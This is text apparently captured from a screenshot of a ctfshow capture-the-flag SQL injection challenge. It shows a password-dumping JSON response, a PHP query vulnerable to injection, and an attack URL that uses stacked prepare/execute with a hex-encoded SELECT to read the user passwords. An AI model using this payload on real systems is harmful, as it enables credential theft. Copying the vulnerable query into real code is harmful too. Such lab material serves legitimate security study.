 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":
[{"group_concat(pass)":"ctfshow,111,222,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,pa
$sql = "select id,username,pass from ctfshow_user where username = '{$username}';";
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://42e2f6f4-7a76-4707-8838-026a5a4ce2c3.challenge.ctf.show/api/?username=';prepare a from
0x73656c6563742067726f75705f636f6e636174287061737373292066726f6d2063746673686f775f75736572;execute a;